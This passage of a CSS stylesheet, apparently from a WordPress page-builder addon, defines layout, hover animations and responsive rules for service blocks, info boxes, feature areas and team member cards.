    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .caption-box h5 a:hover{
/*	color: #2154cf;*/
}

.advc_serv_v4.case-block .caption-box .info{
    position: relative;
    padding-left:0px;
}
.advc_serv_v4.case-block .caption-box .info p{
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 20px;
    color: #f1f1f1;
    font-weight: 400;
    padding-right: 8px;
    margin-right: 7px;
    width:100%
}
.advc_serv_v4.case-block .caption-box .info li{
    position: relative;
    display: inline-block;
    font-size: 12px;
    line-height: 20px;
    color: #f1f1f1;
    font-weight: 400;
    padding-right: 8px;
    margin-right: 7px;
}

.advc_serv_v4.case-block .caption-box .info li:before{
    position: absolute;
    right: -1px;
    top: 4px;
    height: 12px;
    width: 1px;
    background-color: #f1f1f1;
    content: "";
}

.advc_serv_v4.case-block .caption-box .info li:last-child:before{
    display: none;
}

.advc_serv_v4.case-block .caption-box .icon-box{
    position: absolute;
    right: 32px;
    top: 22px;

}

.advc_serv_v4.case-block .caption-box .icon-box a{
    display: inline-block;
    font-size: 16px;
    line-height: 20px;
    height: 22px;
    width: 22px;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .caption-box .icon-box a:hover{
    color: #2154cf;
    border-color: #2154cf;
}

.advc_serv_v4.cases-section .btn-box{
    position: relative;
    text-align: center;
    margin-top: 50px;
}

.advc_serv_v4.cases-section .btn-box a{
    padding: 15px 50px;
}

/***

====================================================================
        Servic1e Section Two
====================================================================

***/


.advc_serv_v5.service-block-two{
    position: relative;
    margin-bottom: 30px;
}

.advc_serv_v5.service-block-two .innerr-box{
    position: relative;
    background-color: #ffffff;
    overflow: hidden;
    padding: 40px 50px 35px;
    border:2px dotted transparent;
    border-radius: 20px 0 20px 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.20);
    -o-box-shadow:0px 8px 20px 0px rgba(0, 0, 0, 0.20);
    -moz-box-shadow:0px 8px 10px 0px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow:0px 8px 20px 0px rgba(0, 0, 0, 0.20);
}

.advc_serv_v5.service-block-two .innerr-box:hover{
    border-width:2px ;
    border-color: #000000;
    border-style:dotted solid double dashed;
}

.advc_serv_v5.service-block-two .icon-box{
    position: relative;
    display: block;
    font-size: 60px;
    line-height: 1em;
    color: #2154cf;
    margin-bottom: 30px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v5.service-block-two .innerr-box:hover .icon-box{
    color: #222222;
}

.advc_serv_v5.service-block-two h3{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 28px;
    color: #222222;
    font-weight: 700;
    margin-bottom: 20px;
}

.advc_serv_v5.service-block-two h3 a{
    display: inline-block;
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v5.service-block-two .innerr-box:hover h3 a{
    color: #2154cf;
}

.advc_serv_v5.service-block-two .text{
    font-size: 15px;
    line-height: 24px;
    color: #777777;
}





/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* ---------------------------
    DEFAULT BOX ADDON STYLE
----------------------------- */
.advc_info_3 .box-img-icon i {
  background: #FF7467 none repeat scroll 0 0;
  border-radius: 50px;
  font-size: 38px;
  padding: 15px;
  color:#fff;
}

.advc_info_3.text-icon-box {
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 1;
    overflow: hidden;
    padding:20px;
}

.advc_info_3 .box-icon i{
    font-size: 36px;
    line-height: 1;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/*.box-img-icon {
    display: inline-block;
    margin-bottom: 20px;
    width: 120px;
}*/

.advc_info_3 .box-img-icon {
    display: inline-block;
    margin-bottom: 20px;
}

.advc_info_3 .box-title_advc {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 20px;
}

.advc_info_3 .box-subtitle {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.advc_info_3 .box-button {
    border: 1px solid;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin-top: 20px;
    min-width: 130px;
    padding: 8px 25px;
    text-align: center;
    text-transform: uppercase;
}

/* ----------------------------
    BOX DEFAULT STYLE
------------------------------- */


.advc_info_3 .box-default-style {
    padding-left: 80px;
    position: relative;
}

.advc_info_3 .box-default-style .box-img-icon,
.advc_info_3 .box-default-style .box-icon {
    font-size: 50px;
    left: 0;
    top: 0;
    position: absolute;
    width: 80px;
}

.advc_info_3 .box-default-style .box-img-icon img {
    width: 64px;
}

.advc_info_3 .box-default-style .box-icon {
    background: -webkit-gradient(linear, left top, right top, from(#21c2f8), to(#00deff));
    background: linear-gradient(to right, #21c2f8, #00deff);
    -ms-background: transparent;
    color: transparent;
    -webkit-text-fill-color: transparent;
    background-clip: text !important;
    -webkit-background-clip: text !important;
    display: inline-block;
    font-size: 50px;
    height: 70px;
    width: 70px;
}

.advc_info_3 .box-default-style .box-title_advc {
    font-size: 22px;
}

.advc_info_3 .box-default-style .box-subtitle {
    font-size: 18px;
    letter-spacing: 0.5px;
}

.advc_info_3 .box-default-style .box-button {
    border: 1px solid;
    display: inline-block;
    margin-top: 20px;
    padding: 8px 30px;
}

.advc_info_3 .box-default-hover:hover {
    -webkit-box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



/* ---------------------------
    BOX HOVER STYLE
------------------------------ */

.advc_info_3.box-hover-1::before,
.advc_info_3.box-hover-2::before,
.advc_info_3.box-hover-3::before,
.advc_info_3.box-hover-4::before,
.advc_info_3.box-hover-5::before,
.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before,
.advc_info_3.box-hover-8::before {
    background: #FF7467 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}

.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    opacity: 1;
}

.advc_info_3.box-hover-2::before {
    bottom: auto;
    top: 0;
}

.advc_info_3.box-hover-3::before {
    height: 100%;
    width: 3px;
}

.advc_info_3.box-hover-4::before {
    height: 100%;
    left: auto;
    right: 0;
    width: 3px;
}

.advc_info_3.box-hover-5::before,
.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 3px solid;
    height: 100%;
    width: 100%;
}

.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    border-left: 3px solid;
    border-right: 3px solid;
    border-top: 0;
    -webkit-transform-origin: top center;
    transform-origin: top center;
    border-bottom: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
}

/*--------------------------
    BOX HOVER
----------------------------*/

.advc_info_3.box-hover-1:hover,
.advc_info_3.box-hover-2:hover,
.advc_info_3.box-hover-3:hover,
.advc_info_3.box-hover-4:hover,
.advc_info_3.box-hover-5:hover,
.advc_info_3.box-hover-6:hover,
.advc_info_3.box-hover-7:hover {
    -webkit-box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.advc_info_3.box-hover-6::after,
.advc_info_3.box-hover-7::after {
    border-bottom: 3px solid;
    border-top: 3px solid;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: left center 0;
    transform-origin: left center 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.advc_info_3.box-hover-7::before,
.advc_info_3.box-hover-7::after {
    -webkit-transform-origin: center center 0;
    transform-origin: center center 0;
}

.advc_info_3.box-hover-1:hover:before,
.advc_info_3.box-hover-2:hover:before,
.advc_info_3.box-hover-3:hover:before,
.advc_info_3.box-hover-4:hover:before,
.advc_info_3.box-hover-5:hover::before,

.advc_info_3.box-hover-6:hover::before,
.advc_info_3.box-hover-6:hover::after,

.advc_info_3.box-hover-7:hover::before,
.advc_info_3.box-hover-7:hover::after {
    opacity: .7;
}

/* -----------------
    BOX HOVER 6
-------------------- */

.advc_info_3.box-hover-6:hover::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_info_3.advc_info_3.box-hover-6:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* ---------------
    BOX HOVER 7
------------------ */

.advc_info_3.advc_info_3.box-hover-7:hover::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_info_3.advc_info_3.box-hover-7:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* ---------------
BOX HOVER 8
------------------- */

.advc_info_3.box-hover-8::before {
    opacity: .7;
}

.advc_info_3.box-hover-8:hover,
.advc_info_3.box-hover-8:hover a {
    color: #fff;
}

.advc_info_3.box-hover-8:hover::before {
    height: 100%;
}

/* ------------------
    BOX HOVER 9
-------------------- */

.advc_info_3.box-hover-9:hover,
.advc_info_3.box-hover-9:hover a {
    color: #ffffff;
}

.advc_info_3.box-hover-9::before {
    background: #FF7467 none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 50px;
    left: calc(50% - 25px);
    position: absolute;
    top: calc(50% - 25px);
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: -1;
}

.advc_info_3.box-hover-9:hover:before {
    -webkit-transform: scale(20);
    transform: scale(20);
}

/* --------------------------
    BOX HOVER 10 TO 17
---------------------------- */

.advc_info_3.box-hover-10::before,
.advc_info_3.box-hover-11::before,
.advc_info_3.box-hover-12::before,
.advc_info_3.box-hover-13::before,
.advc_info_3.box-hover-14::before,
.advc_info_3.box-hover-15::before,
.advc_info_3.box-hover-16::before,
.advc_info_3.box-hover-17::before {
    background: #FF7467 none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: center center 0;
    transform-origin: center center 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: -1;
}

.advc_info_3.box-hover-11::before {
    bottom: 0;
    top: auto;
}

.advc_info_3.box-hover-12::before {
    left: auto;
    right: 0;
}

.advc_info_3.box-hover-13::before {
    bottom: 0;
    left: auto;
    right: 0;
    top: auto;
}

.advc_info_3.box-hover-14::before {
    left: 50%;
    margin-left: -25px;
}

.advc_info_3.box-hover-15::before {
    bottom: 0;
    left: 50%;
    margin-left: -25px;
    top: auto;
}

.advc_info_3.box-hover-16::before {
    left: 0;
    margin-top: -25px;
    top: 50%;
}

.advc_info_3.box-hover-17::before {
    left: auto;
    margin-top: -25px;
    right: 0;
    top: 50%;
}

.advc_info_3.box-hover-10:hover::before,
.advc_info_3.box-hover-11:hover::before,
.advc_info_3.box-hover-12:hover::before,
.advc_info_3.box-hover-13:hover::before,
.advc_info_3.box-hover-14:hover::before,
.advc_info_3.box-hover-15:hover::before,
.advc_info_3.box-hover-16:hover::before,
.advc_info_3.box-hover-17:hover::before {
    -webkit-transform: scale(20);
    transform: scale(20);
}

.advc_info_3.box-hover-10:hover,
.advc_info_3.box-hover-10:hover a,
.advc_info_3.box-hover-11:hover,
.advc_info_3.box-hover-11:hover a,
.advc_info_3.box-hover-12:hover,
.advc_info_3.box-hover-12:hover a,
.advc_info_3.box-hover-13:hover,
.advc_info_3.box-hover-13:hover a,
.advc_info_3.box-hover-14:hover,
.advc_info_3.box-hover-14:hover a,
.advc_info_3.box-hover-15:hover,
.advc_info_3.box-hover-15:hover a,
.advc_info_3.box-hover-16:hover,
.advc_info_3.box-hover-16:hover a,
.advc_info_3.box-hover-17:hover,
.advc_info_3.box-hover-17:hover a {
    color: #ffffff;
}

/* ----------------------
    HOVER 18 & 19
----------------------- */

.advc_info_3.box-hover-18:hover,
.advc_info_3.box-hover-19:hover,
.advc_info_3.box-hover-20:hover,
.advc_info_3.box-hover-21:hover,
.advc_info_3.box-hover-18.active,
.advc_info_3.box-hover-19.active,
.advc_info_3.box-hover-20.active,
.advc_info_3.box-hover-21.active {
    -webkit-box-shadow: 0 7px 14px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.advc_info_3.box-hover-18::before,
.advc_info_3.box-hover-19::before,
.advc_info_3.box-hover-20::before,
.advc_info_3.box-hover-20::after,
.advc_info_3.box-hover-21::before,
.advc_info_3.box-hover-21::after {
    content: "";
    height: 0;
    position: absolute;
    width: 0;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.advc_info_3.box-hover-18::before,
.advc_info_3.box-hover-20::before {
    border-top: 15px solid #FF7467;
    border-left: 15px solid #FF7467;
    border-bottom: 15px solid transparent;
    border-right: 15px solid transparent;
    left: 0;
    top: 0;
}



.advc_info_3.box-hover-19::before,
.advc_info_3.box-hover-20::after {
    border-top: 15px solid transparent;
    border-left: 15px solid transparent;
    border-bottom: 15px solid #FF7467;
    border-right: 15px solid #FF7467;
    bottom: 0;
    right: 0;
}

.advc_info_3.box-hover-21::before {
    border-bottom: 15px solid transparent;
    border-left: 15px solid transparent;
    border-top: 15px solid #FF7467;
    border-right: 15px solid #FF7467;
    right: 0;
    top: 0;
}

.advc_info_3.box-hover-21::after {
    border-left: 15px solid #FF7467;
    border-bottom: 15px solid #FF7467;
    border-top: 15px solid transparent;
    border-right: 15px solid transparent;
    bottom: 0;
    left: 0;
}

.advc_info_3.box-hover-18:hover::before,
.advc_info_3.box-hover-19:hover::before,
.advc_info_3.box-hover-20:hover::before,
.advc_info_3.box-hover-20:hover::after,
.advc_info_3.box-hover-21:hover::before,
.advc_info_3.box-hover-21:hover::after,
.advc_info_3.box-hover-18.active::before,
.advc_info_3.box-hover-19.active::before,
.advc_info_3.box-hover-20.active::before,
.advc_info_3.box-hover-20.active::after,
.advc_info_3.box-hover-21.active::before,
.advc_info_3.box-hover-21.active::after {
    opacity: 1;
}

/* ---------------------------
    BOX HOVER 22
---------------------------- */

.advc_info_3.box-hover-22::before {
    background: #FF7467 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
    z-index: -1;
}

.advc_info_3.box-hover-22:hover::before {
    opacity: 1;
}

.advc_info_3.box-hover-22:hover,
.advc_info_3.box-hover-22:hover a,
.advc_info_3.box-hover-22:hover h1,
.advc_info_3.box-hover-22:hover h2,
.advc_info_3.box-hover-22:hover h3,
.advc_info_3.box-hover-22:hover h4,
.advc_info_3.box-hover-22:hover h5,
.advc_info_3.box-hover-22:hover h6 {
    color: #ffffff;
}

/**
Features area styles
Features area styles
Features area styles
*/


.advc_serv_v6.feature {
  padding: 85px 120px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-size: cover;
  background-position: center center; }
.advc_serv_v6.feature::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 172, 31, 0.9);
    z-index: -1; }

.advc_serv_v6 .feature__icon {
  color: #ffffff;
  margin-right: 35px;
  font-size: 60px;
  height: 95px;
  width: 65px;
  display: inline-block;
  overflow: hidden;
  position: relative; }
.advc_serv_v6 .feature__icon span {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
.advc_serv_v6 .feature__icon span i {
      line-height: 65px; }
.advc_serv_v6 .feature__icon span:first-child {
      top: 0; }
.advc_serv_v6 .feature__icon span:last-child {
      top: 100%; }

.advc_serv_v6 .feature__content {
  -webkit-flex-shrink: 100;
  -moz-flex-shrink: 100;
  -ms-flex-negative: 100;
  flex-shrink: 100; }
.advc_serv_v6 .feature__content h4 {
    font-weight: 700;
    margin-bottom: 10px;
    color: #ffffff; }
.advc_serv_v6 .feature__content h4 a {
      color: #ffffff; }
.advc_serv_v6 .feature__content p {
    margin-bottom: 0;
    color: #ffffff; }

.advc_serv_v6.feature:hover .feature__icon span:first-child {
  top: -100%; }

.advc_serv_v6.feature:hover .feature__icon span:last-child {
  top: 0; }

@media only screen and (min-width: 1600px) and (max-width: 1919px) {
  .advc_serv_v6.feature {
    padding: 70px; } }

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .advc_serv_v6.feature {
    padding: 80px 30px; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 50px 30px; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 70px 20%; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (max-width: 767px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 70px 20%; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (max-width: 575px) {
  .advc_serv_v6.feature {
    padding: 70px 12%; } }

/**
/**
Service Area
Service Area
*/
.advc_serv_v7.service {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  padding: 15px;
  padding: 25px 15px;
  border: 1px solid #eeeeee;
  background: #fafafa; }

.advc_serv_v7 .service__icon {
  text-align: center;
  display: inline-block;
  border-radius: 100%;
  margin-right: 25px;
  color: #00AC1F;
  height: 55px;
  border: 1px solid #00AC1F;
  line-height: 53px;
  -webkit-box-flex: 55px;
  -webkit-flex: 55px;
  -moz-box-flex: 55px;
  -moz-flex: 55px;
  -ms-flex: 55px;
  flex: 55px;
  max-width: 55px;
  margin-bottom: 20px; }
.advc_serv_v7 .service__icon i {
    font-size: 24px;
    vertical-align: text-bottom; }
.advc_serv_v7 .service__icon [class^="flaticon-"]:before,
.advc_serv_v7 .service__icon [class*=" flaticon-"]:before,
.advc_serv_v7 .service__icon [class^="flaticon-"]:after,
.advc_serv_v7 .service__icon [class*=" flaticon-"]:after {
    vertical-align: text-bottom; }

.advc_serv_v7 .service__content {
  -webkit-flex-shrink: 100;
  -moz-flex-shrink: 100;
  -ms-flex-negative: 100;
  flex-shrink: 100; }
.advc_serv_v7 .service__content h5 {
    text-transform: uppercase;
    font-weight: 700;
    color: #2b2b2b; }
.advc_serv_v7 .service__content h5 a {
      color: #2b2b2b; }
.advc_serv_v7 .service__content h5 a:hover {
        color: #00AC1F; }
.advc_serv_v7 .service__content p {
    margin-bottom: 0; }

.advc_serv_v7 .service:hover .service__icon {
  -webkit-animation: bounceIn 0.5s ease-in-out 1 both;
  -moz-animation: bounceIn 0.5s ease-in-out 1 both;
  -ms-animation: bounceIn 0.5s ease-in-out 1 both;
  -o-animation: bounceIn 0.5s ease-in-out 1 both;
  animation: bounceIn 0.5s ease-in-out 1 both; }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

@media only screen and (max-width: 767px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

    /**
 * Team Styels
 */
.advc_team_v3.team {
  margin-top: 30px; }

.advc_team_v3 .team__header {
  position: relative; }

.advc_team_v3 .team__image {
  position: relative; }
.advc_team_v3 .team__image:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #00AC1F;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }

.advc_team_v3 .team__social {
  position: absolute;
  bottom: 27px;
  left: 30px; }
.advc_team_v3 .team__social ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none; }
.advc_team_v3 .team__social ul li {
      margin: 15px 0;
      -webkit-transform: translateX(-60px);
      -moz-transform: translateX(-60px);
      -ms-transform: translateX(-60px);
      -o-transform: translateX(-60px);
      transform: translateX(-60px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all 0.3s ease-out;
      -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
      -o-transition: all 0.3s ease-out;
      transition: all 0.3s ease-out; }
.advc_team_v3 .team__social ul li:nth-child(1) {
        -webkit-transition-delay: 0.24s;
        -moz-transition-delay: 0.24s;
        -ms-transition-delay: 0.24s;
        -o-transition-delay: 0.24s;
        transition-delay: 0.24s; }
.advc_team_v3 .team__social ul li:nth-child(2) {
        -webkit-transition-delay: 0.36s;
        -moz-transition-delay: 0.36s;
        -ms-transition-delay: 0.36s;
        -o-transition-delay: 0.36s;
        transition-delay: 0.36s; }
.advc_team_v3 .team__social ul li:nth-child(3) {
        -webkit-transition-delay: 0.48s;
        -moz-transition-delay: 0.48s;
        -ms-transition-delay: 0.48s;
        -o-transition-delay: 0.48s;
        transition-delay: 0.48s; }
.advc_team_v3 .team__social ul li:nth-child(4) {
        -webkit-transition-delay: 0.6s;
        -moz-transition-delay: 0.6s;
        -ms-transition-delay: 0.6s;
        -o-transition-delay: 0.6s;
        transition-delay: 0.6s; }
.advc_team_v3 .team__social ul li:nth-child(5) {
        -webkit-transition-delay: 0.72s;
        -moz-transition-delay: 0.72s;
        -ms-transition-delay: 0.72s;
        -o-transition-delay: 0.72s;
        transition-delay: 0.72s; }
.advc_team_v3 .team__social ul li:nth-child(6) {
        -webkit-transition-delay: 0.84s;
        -moz-transition-delay: 0.84s;
        -ms-transition-delay: 0.84s;
        -o-transition-delay: 0.84s;
        transition-delay: 0.84s; }
.advc_team_v3 .team__social ul li:first-child {
        margin-top: 0; }
.advc_team_v3 .team__social ul li:last-child {
        margin-bottom: 0; }
.advc_team_v3 .team__social ul li a {
        display: inline-block;
        color: #fff;
        font-size: 16px;
        line-height: 24px;
        height: 35px;
        width: 35px;
        line-height: 33px;
        border-radius: 100px;
        text-align: center;
        border: 1px solid #fff; }
.advc_team_v3 .team__social ul li a:hover {
          background: #333982;
          color: #ffffff;
          border-color: #333982; }

.advc_team_v3 .team__content {
  background: #ffffff;
  text-align: center;
  padding: 30px 15px;
  border: 1px solid #eeeeee; }
.advc_team_v3 .team__content h5 {
    margin-bottom: 2px; }
.advc_team_v3 .team__content h5 a {
      color: #2b2b2b; }
.advc_team_v3 .team__content h5 a:hover {
        color: #333982; }
.advc_team_v3 .team__content p {
    margin-bottom: 0;
    color: #a0a0a0; }

.advc_team_v3.team:hover .team__image:before {
  opacity: 0.85;
  visibility: visible; }

.advc_team_v3.team:hover .team__social ul li {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }


/* Team Style 1 Start */
/* Team Style 1 Start */
/* Team Style 1 Start */
/* Team Style 1 Start */
.team-style-1 {
    width: 100%;
    float: left;
    background: #fff;
    padding: 80px 0;
}
.team-style-1 .team-box {
    overflow: hidden;
}
.team-style-1 .team-box .team-cap {
    position: absolute;
    background: #fff;
    width: 90%;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 8px;
    text-align: center;
    padding: 35px 0 20px;
    height: 170px;
}
.team-style-1 .team-box .team-cap h5 {
    font-weight: 500;
    margin-bottom: 8px;
}
.team-style-1 .team-box .team-cap strong {
    display: block;
    color: #666;
    font-weight: 400;
    margin-bottom: 10px;
}
.team-box .team-cap .plusc {
    position: absolute;
    right: 0;
    left: 0;
    top: -16px;
    z-index: 99;
    color: #fff;
    background: #33aa58;
    width: 32px;
    height: 32px;
    margin: auto;
    border-radius: 100%;
    line-height: 32px;
}
.team-style-1 .team-box img {
    width: 100%;
    height: auto;
}
.team-style-1 .team-box ul.team-social {
    opacity: 0;
}
.team-style-1 .team-box ul.team-social a {
    border-color: #33aa58;
    color: #33aa58;
}
.team-style-1 .team-box ul.team-social a:hover {
    border-color: #33aa58;
    color: #fff;
    background: #33aa58;
}
.team-style-1 .team-box:hover .team-cap {
    height: 200px;
}
.team-style-1 .team-box:hover .team-social {
    opacity: 1;
}
.team-style-1.team-page {
    padding: 0px;
}
.team-page .team-box .team-cap .plusc {
    background: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a {
    border-color: #fa394a;
    color: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a:hover {
    background: #fa394a;
    color: #fff;
}
.team-style-1.team-page .team-box .team-cap strong {
    color: #fa394a;
}
/* Team Style 1 End */


/* Team Style 3 Start */


.advc_team_v4.team-page-3 .team-box {
    position: relative;
    overflow: hidden;
}
.advc_team_v4.team-page-3 .team-box:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.5+100 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
}
.advc_team_v4.team-page-3 .team-box .team-cap {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    padding: 20px;
    text-align: left;
    z-index: 99;
}
.advc_team_v4.team-page-3 .team-box .team-cap h4 {
    color: #fff;
    margin-bottom: 7px;
}
.advc_team_v4.team-page-3 .team-box .team-cap strong {
    color: #fff;
    font-weight: 400;
    font-style: italic;
}
.advc_team_v4.team-page-3 .team-box ul.team-social {
    display: none;
}
.advc_team_v4.team-page-3 .team-box:hover .team-cap {
    text-align: center;
    height: 100%;
    background: rgba(24,37,74,.80);
    padding: 125px 20px 0;
}

.advc_team_v4.team-page-3 .team-box:hover ul.team-social {
    display: block;
    margin-top: 20px;
}
.advc_team_v4.team-page-3 .np {
    padding: 10px;
}
.advc_team_v4.team-page-3 .fl-pagination .pagination {
    margin: 60px 0 0;
}
.advc_team_v4 p{
    color:#fff;
}
/* Team Style 3 End */

/* Team Details Start */
/* Team Details Start */
